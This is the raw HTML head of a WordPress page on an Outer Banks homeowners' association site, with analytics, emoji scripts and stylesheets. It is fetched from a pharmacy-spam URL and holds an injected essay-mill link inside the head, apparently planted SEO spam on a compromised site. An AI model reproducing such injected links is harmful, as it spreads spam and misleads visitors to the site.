

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://obhoa.com/senza-ricetta-tenormin-migliore-sito-lacquisto-di-farmaci-generici/
body_size: 48958
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!-->
<html class="no-js">
<!--<![endif]-->
<head>
<!-- Facebook Conversion Code for Harris Thompson -->
<script>(function() {
  var _fbq = window._fbq || (window._fbq = []);
  if (!_fbq.loaded) {
    var fbds = document.createElement('script');
    fbds.async = true;
    fbds.src = '//connect.facebook.net/en_US/fbds.js';
    var s = document.getElementsByTagName('script')[0];
    s.parentNode.insertBefore(fbds, s);
    _fbq.loaded = true;
  }
})();
window._fbq = window._fbq || [];
window._fbq.push(['track', '6026369272330', {'value':'0.01','currency':'USD'}]);
</script>
<noscript>
<img height="1" width="1" alt="" style="display:none" src="https://www.facebook.com/tr?ev=6026369272330&amp;cd[value]=0.01&amp;cd[currency]=USD&amp;noscript=1" />
</noscript>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-43521585-1', 'auto');
  ga('send', 'pageview');

</script>
<link rel="stylesheet" href="https://obhoa.com/wp-content/themes/Obhoa/style.css">
<meta charset="UTF-8" />
<meta name="p:domain_verify" content="7e5a54949ad7bc5faedb48b4c5489696"/>
<!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1"><![endif]-->
<meta property="og:image" content="" />
<title>Outer Banks Real Estate | Outer Banks Home Owners Association</title>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="shortcut icon" href="" />
<link rel="apple-touch-icon" href="#/wp-content/themes/multinews/apple-touch-icon-precomposed.png" />
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="#/xmlrpc.php" />

<!--[if lt IE 9]>
	<script src="#/wp-content/themes/multinews/framework/helpers/js/html5.js"></script>
	<script src="#/wp-content/themes/multinews/framework/helpers/js/IE9.js"></script>
	<![endif]-->
<link rel="alternate" type="application/rss+xml" title="obhoa.org &raquo; Feed" href="#/feed/" />
<link rel="alternate" type="application/rss+xml" title="obhoa.org &raquo; Comments Feed" href="#/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="obhoa.org &raquo; Home Comments Feed" href="#/home/feed/" />
<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"https:\/\/obhoa.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.2.2"}};
			!function(a,b,c){function d(a){var c=b.createElement("canvas"),d=c.getContext&&c.getContext("2d");return d&&d.fillText?(d.textBaseline="top",d.font="600 32px Arial","flag"===a?(d.fillText(String.fromCharCode(55356,56812,55356,56807),0,0),c.toDataURL().length>3e3):(d.fillText(String.fromCharCode(55357,56835),0,0),0!==d.getImageData(16,16,1,1).data[0])):!1}function e(a){var c=b.createElement("script");c.src=a,c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g;c.supports={simple:d("simple"),flag:d("flag")},c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.simple&&c.supports.flag||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
<style type="text/css">
img.wp-smiley, img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel="stylesheet" href="//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css">
<link rel='stylesheet' id='contact-form-7-css'  href='#/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='pinterestRSScss-css'  href='#/wp-content/plugins/pinterest-rss-widget/style.css?ver=4.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='main-css'  href='https://obhoa.com/wp-content/themes/Obhoa/css/main.css' type='text/css' media='all' />
<link rel='stylesheet' id='plugins-css'  href='https://obhoa.com/wp-content/themes/Obhoa/css/plugins.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://obhoa.com/wp-content/themes/Obhoa/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css'  href='https://obhoa.com/wp-content/themes/Obhoa/css/media.css' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_custom_css-css'  href='#/wp-content/uploads/js_composer/custom.css?ver=4.3.2' type='text/css' media='screen' />
<link rel='stylesheet' id='redux-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Archivo+Narrow%3A400%2C700%2C400italic%2C700italic&#038;ver=1411543072' type='text/css' media='all' />
<script type='text/javascript' src='https://obhoa.com/wp-content/themes/Obhoa/js/jquery.js'></script>
<script type='text/javascript' src='https://obhoa.com/wp-content/themes/Obhoa/js/jquery-migrate.min.js'></script>
<div class="dc"><a href="https://www.bestcustomwriting.com/write-my-paper">help write my paper</a></div>
<style type="text/css" title="dynamic-css" class="options-output">
.logo {
	margin-top: 0;
	margin-right: 0;
	margin-bottom: 0;
	margin-left: 0;
}
body {
	color: #9a9a9a;
}
.top-bar, ul.top-menu li ul li:hover, .ajax-search-results a:hover {
	background: #ffffff;
}
.top-bar {
	border-color: #1e73be;
}
ul.top-menu li a, .mobile-menu li a, .ajax-search-results a h2 {
	color: #1e73be;
}
ul.top-menu li a, .mobile-menu li a, .ajax-search-results a h2:hover {
	color: #fff;
}
ul.top-menu li a, .mobile-menu li a, .ajax-search-results a h2:active {
	color: #1e73be;
}
ul.top-menu li, .mobile-menu ul li, ul.top-menu li:first-child, ul.top-social-icon li, ul.top-social-icon li.top-search, ul.top-menu li ul li, .ajax-search-results, .ajax-search-results a {
	border-color: #1e73be;
}
ul.top-social-icon li:hover, ul.top-menu li.current-menu-item, ul.top-menu li:hover, .mobile-menu .mobile-menu-icon:hover, .mobile-menu .mobile-menu-icon.dl-active, ul.top-menu > li ul.sub-menu, div.search-dropdown, .ajax-search-results {
	background: #1e73be;
}
ul.top-social-icon li a {
	color: #1e73be;
}
.navigation {
	background: #262626;
}
ul.main-menu li a, .device-menu-holder, .the_menu_holder_area i, .device-menu-holder .mh-icon, #navigation .device-menu li.menu-item > a {
	color: #ededed;
}
ul.main-menu li, .device-menu-holder, #navigation .device-menu, #navigation .device-menu li.menu-item, #navigation .device-menu li .responsive-caret {
	border-color: #000000;
}
ul.main-menu li.current-menu-parent, ul.main-menu li.current-menu-item, ul.main-menu li:hover, .device-menu-holder, #navigation .device-menu li.menu-item:hover {
	background: #1e1e1e;
}
.breaking-news, .breaking-news .br-right {
	background: #262626;
}
.breaking-news, .breaking-cont:after, .breaking-cont {
	border-right-color: #000000;
}
.breaking-news .breaking-title {
	background: #262626;
}
.breaking-news .breaking-title {
	border-color: #000000;
}
.breaking-news .breaking-title {
	color: #ffffff;
}
ul.webticker li h4 a {
	color: #888888;
}
ul.webticker li span {
	color: #ededed;
}
ul.br-right li a {
	color: #ededed;
}
.breaking-news .brmenu, .breaking-news .br-right, ul.br-right li {
	border-color: #000000;
}
ul.br-right li:hover, .brmenu.active, .breaking-news .brmenu:hover, ul.br-right li:hover {
	background: #1e1e1e;
}
.section, ul.products li .product-inner {
	background: #ffffff;
}
.section, header.block-title, ul.products li .product-inner {
	border-color: #e1e1e1;
}
header.block-title {
	background: #e9e9e9;
}
.sidebar, .secondary-sidebar {
	background: #ffffff;
}
.sidebar, .secondary-sidebar {
	border-color: #e1e1e1;
}
.secondary-sidebar .widget-title h2, .sidebar .widget-title h2 {
	background: #e9e9e9;
}
.widget-title {
	border-color: #dbdbdb;
}
.widget-title h2 {
	color: #2d2d2d;
}
footer.footer {
	background-color: #ffffff;
}
footer.footer {
	border-top: 5px solid #1e73be;
	border-bottom: 0px solid #1e73be;
	border-left: 0px solid #1e73be;
	border-right: 0px solid #1e73be;
}
footer.footer .footer-widget {
	color: #c6c6c6;
}
footer.footer .footer-widget a {
	color: #1e73be;
}
footer.footer .footer-widget a:active {
	color: #1e73be;
}
footer.footer .footer-widget, footer.footer .footer-widget:first-child {
	border-color: #1e73be;
}
footer.footer .footer-widget .widget-title h2 {
	color: #1e73be;
}
.toup {
	background: #1e73be;
}
.footer-bottom {
	background: #ffffff;
}
.footer-bottom {
	color: #313131;
}
ul.footer-bottom-menu {
	border-top: 0px solid #1a1a1a;
	border-bottom: 0px solid #1a1a1a;
	border-left: 0px solid #1a1a1a;
	border-right: 0px solid #1a1a1a;
}
.footer-bottom a {
	color: #3f3f3f;
}
.footer-bottom a:hover {
	color: #1e73be;
}
.footer-bottom a:active {
	color: #1e73be;
}
body {
	background-color: #000080;
}
.fixed, .fixed2 {
	background: #f2f2f2;
}
ul.top-menu li, ul.top-social-icon li.top-search div input, ul.main-menu li, .breaking-news .breaking-title, .section-header, footer.show-more a, .def-slider-desc, .f-tabbed-head li a, .scroller ul li .entry-meta, .secondary-sidebar .post-list li .read-more-link, .widget-tab .post-list li .entry-meta, .tagcloud a, .sidebar .social-counter, ul.widget-tabbed-header li a, ul.latest-comment-list li cite, ul.latest-comment-list li time, .login-widget input[type="text"], .login-widget input[type="password"], input[type="button"], input[type="reset"], input[type="submit"], input[type="email"], .login-pwd-wrap span, .login-widget .login-button, ul.login-links li a, .login-widget label, .first-weather time.weather-date, .first-weather .weather-result span, .w-item-title, .w-item-content ul li, .poll-widget ul li .poll-title, .poll-widget p, .poll-widget ul li small, .poll-widget ul li button.poll-vote, ul.twiter-list, .sidebar .widget_categories, .sidebar .widget_archive, .secondary-sidebar .widget_categories, .search-form .search-field, .footer .newsletter .nsf, .footer .newsletter .nsb, footer.footer, .footer-menu, .footer-bottom, ol.nb-tabbed-head li a, .nb2 ul li.show-more a, .cat-slider-nav-title, .cat-slider-pop, .entry-crumbs, .entry-content-data .story-highlights ul li, .entry-tag-links, .mom-share-buttons a, .mom-share-post .sh_arrow, .post-nav-links, .author-bio-name a, .comment-list .single-comment cite, .comment-list .single-comment time, .comment-list .single-comment .comment-reply-link, .media-sort-title, .media-cat-filter li, .weather-switch-tabs a, .t-w-title .weather-date, .weather-results-status, .find-weather-box, .adv-search-form label, .adv-search-form .submit, .ajax-search-results a, .mom-megamenu .view-all-link, .widget_pages li, .widget_meta li, .widget_recent_comments li, .widget_recent_entries li, .widget_rss li, .span.blog-timeline-date, .blog-timeline-more, .user-login-links li a, .nsd, .mom-reveiw-system .review-header h2, .today_date, a.read-more, button, .pagination, h1, h2, h3, h4, h5, h6, input[type="text"], textarea, select, .not-valid-city, .entry-content blockquote, ul.mom_tabs li a, .media-cat-filter li, .widget_archive li, .widget_nav_menu ul a, .mobile-menu li a, .device-menu-holder, #navigation .device-menu li.menu-item > a, .section-header h1.section-title2, section-header span.mom-sub-title, .mom-reveiw-system .review-circle .circle .val, .mom-reveiw-system .review-circles .review-circle, .mom-reveiw-system .score-wrap .review-circle, .review-footer .total-votes, .rs-smaller_than_default.mom-reveiw-system .stars-cr, .review-summary .review-score .score-wrap.stars-score .score-title, .mom-reveiw-system .review-summary .review-score .score, .rs-smaller_than_default.mom-reveiw-system .mom-bar .mb-inner .cr, .mom-reveiw-system .mom-bar .mb-score, .mom-reveiw-system .review-summary .review-score .score-wrap, footer.author-box-footer span, .weather-switch-tabs label, .main_tabs .tabs a, .wp-caption-text, th, .bbp-forum-info, .bbp-forums li, #bbpress-forums .mom-bbp-content, .bbp-topics li, .bbp-pagination, .mom-main-font, .widget_display_stats, #buddypress div.item-list-tabs ul, #buddypress button, #buddypress a.button, #buddypress input[type=submit], #buddypress input[type=button], #buddypress input[type=reset], #buddypress ul.button-nav li a, #buddypress div.generic-button a, #buddypress .comment-reply-link, a.bp-title-button, #buddypress .activity-list li.load-more, #buddypress .activity-list li.load-newest, .widget.buddypress ul.item-list, .bp-login-widget-user-links {
	font-family: Archivo Narrow;
	font-weight: normal;
	font-style: normal;
}
body  .mom-megamenu .sub-mom-megamenu2 ul li h2 a,  .mom-megamenu .sub-mom-megamenu ul li h2 a,  ul.webticker li h4,  .entry-meta a,  .entry-meta,  .review-widget li .rev-title,  .review-widget li small,  .widget_rss .rss-date {
	font-family: Arial, Helvetica, sans-serif;
	font-weight: normal;
	font-style: normal;
}
.entry-content h1 {
	font-weight: normal;
	font-style: normal;
}
.entry-content h2 {
	font-weight: normal;
	font-style: normal;
}
.entry-content h3 {
	font-weight: normal;
	font-style: normal;
}
.entry-content h4 {
	font-weight: normal;
	font-style: normal;
}
.entry-content h5 {
	font-weight: normal;
	font-style: normal;
}
.entry-content h6 {
	font-weight: normal;
	font-style: normal;
}
</style>
<style type="text/css" class="multinews-custom-dynamic-css">
			.header-wrap > .inner,
		.header-wrap{
			line-height: 127px;
			height: 127px;
		}
					body {
			background: #000080;
		}
									
	a, .mom-archive ul li ul li a {
		color: ;
	}

	a:hover, .mom-archive ul li ul li a:hover,  {
		color: ;
	}


                                            		
	</style>
<!-- BEGIN LivePerson Monitor. -->

<!-- END LivePerson Monitor. -->

<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/obhoa.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://obhoa.com/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='pinterestRSScss-css'  href='https://obhoa.com/wp-content/plugins/pinterest-rss-widget/style.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://obhoa.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type='text/javascript' src='https://obhoa.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://obhoa.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://obhoa.com/wp-content/plugins/pinterest-rss-widget/jquery.nailthumb.1.0.min.js?ver=5.9.12' id='pinterestRSSjs-js'></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=GT-KT9JN97' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["obhoa.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-KT9JN97");
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://obhoa.com/wp-json/" /><link rel="alternate" type="application/json" href="https://obhoa.com/wp-json/wp/v2/posts/4373" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://obhoa.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://obhoa.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel="canonical" href="https://obhoa.com/senza-ricetta-tenormin-migliore-sito-lacquisto-di-farmaci-generici/" />
<link rel='shortlink' href='https://obhoa.com/?p=4373' />
<link rel="alternate" type="application/json+oembed" href="https://obhoa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fobhoa.com%2Fsenza-ricetta-tenormin-migliore-sito-lacquisto-di-farmaci-generici%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://obhoa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fobhoa.com%2Fsenza-ricetta-tenormin-migliore-sito-lacquisto-di-farmaci-generici%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.122.0" />

<!-- WordPress Version 5.9.12 -->
<!-- IDX Broker WordPress Plugin 3.1.0 Activated -->
<!-- IDX Broker WordPress Plugin Wrapper Meta-->

<!-- All in one Favicon 4.8 --><link rel="icon" href="https://obhoa.com/wp-content/uploads/2019/09/logo21-1.png" type="image/png"/>
		<style type="text/css" id="wp-custom-css">
			.disappear {
    opacity: 1;
}		</style>
		<script src='https://www.google.com/recaptcha/api.js'></script>
